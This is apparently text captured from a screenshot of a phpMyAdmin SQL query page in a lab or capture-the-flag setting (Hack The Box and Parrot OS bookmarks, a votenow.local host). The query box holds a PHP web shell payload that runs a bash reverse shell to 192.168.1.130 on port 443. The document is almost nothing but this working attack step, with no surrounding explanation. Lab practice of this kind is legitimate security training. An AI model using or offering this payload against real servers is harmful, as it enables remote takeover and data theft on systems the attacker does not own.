 http://datasafe.votenow.local//server_sql.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Nessus Essentials / ... Decrypt MD5, SHA1... Launchpad GTFO Bins
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php system("bash -i >& /dev/tcp/192.168.1.130/443 0>&1"); ?>';
Clear Format Get auto-saved query
Bind parameters